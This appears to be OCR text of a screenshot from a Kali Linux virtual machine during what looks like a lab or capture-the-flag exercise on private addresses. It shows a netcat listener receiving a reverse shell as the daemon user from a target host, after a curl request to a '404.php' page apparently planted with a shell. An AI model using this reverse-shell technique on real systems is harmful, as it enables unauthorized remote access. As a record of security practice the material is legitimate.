 Kali [Running] - Oracle VM VirtualBox
Input Help
22:17
root@austine: ~
File Actions Edit View Help
┌──(root㉿austine)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.102: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.100] from (UNKNOWN) [192.168.0.102] 43374
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64
x86_64 GNU/Linux
08:16:38 up 22 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
root@austine: ~
File Actions Edit View Help
┌──(root㉿austine)-[~]
└─# curl http://192.168.0.102/404.php
┌──(root㉿austine)-[~]
└─#
Right Ctrl
99+
8:17 AM
2/4/2023
1